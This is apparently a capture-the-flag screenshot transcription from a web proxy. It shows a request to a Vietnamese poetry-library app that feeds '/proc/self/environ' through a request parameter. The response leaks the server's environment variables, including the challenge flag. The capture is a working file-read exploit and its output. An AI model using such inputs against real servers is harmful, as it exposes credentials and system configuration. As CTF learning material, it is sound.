 Request
Pretty Raw Hex \n
1 GET /poem?baitho=request.data HTTP/1.1
2 Host: 20.25.141.74:9000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 18
10
11 /proc/self/environ
Response
Pretty Raw Hex Render \n
43 </div>
44 </nav>
45 <!-- Page content-->
46 <div class="container">
47 <div class="text-left mt-5">
48 <h1>
Thi viện Thơ ca
</h1>
49 <p class="lead">
Thơ là tự truyển của khát vọng - Jean&#8211Michel
Maulpoix
</p>
50 </div>
51
52 <pre style = 'white-space: pre-line;'>
53 HOSTNAME=15cbd20a4937PYTHON_PIP_VERSION=22.3.1PORT=1336
PHLAG=BKSEC{p0em_1s_4_g00d_w4y_t0_s4y_ily}HOME=/home/bksec
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/d5c
b0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sb